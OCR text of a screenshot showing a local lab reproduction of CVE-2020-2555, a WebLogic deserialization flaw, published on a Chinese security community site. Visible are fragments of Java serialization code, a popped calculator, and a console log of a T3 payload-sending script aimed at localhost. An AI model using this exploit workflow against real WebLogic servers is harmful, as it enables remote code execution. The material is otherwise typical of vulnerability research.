 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CVE-2020-2555 - CVE_2020_2555.java
CVE_2020_2555 Git:
计算器
标准
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1: Project
0: Commit
7: Structure
2: Favorites
CVE_2020_2555.java
14 6
91
92 }
93
94 public static void serialize(
95 try {
96 ObjectOutputStream os
97 os.writeObject(obj);
98 os.close();
99 } catch (Exception e) {
100 e.printStackTrace();
101 }
102 }
103
104 public static void deserialize
105 try {
106 ObjectInputStream is =
107 is.readObject();
108 } catch (Exception e) {
109 e.printStackTrace();
110 }
111 }
112 }
C:\Windows\System32\cmd.exe
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
Traceback (most recent call last):
File "weblogic_t3.py", line 37, in <module>
data = sock.recv(1024)
socket.timeout: timed out
C:\Users\win10big\Desktop\111\CVE-2020-2555>py -2 weblogic_t3.py 127.0.0.1 7001 test1.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
received ""
C:\Users\win10big\Desktop\111\CVE-2020-2555>
Run:
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Process finished with exit code 0
Oracle WebLogic Ser...
Externally added files can be added to Git
View Files Always Add Don't Ask Again
9: Git 4: Run 6: Problems TODO Terminal Java Enterprise Build 2 Event Log
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (2 minutes ago) 3:34 CRLF UTF-8 4 spaces master
先知社区
在这里输入你要搜索的内容
英 21:49
2020/9/21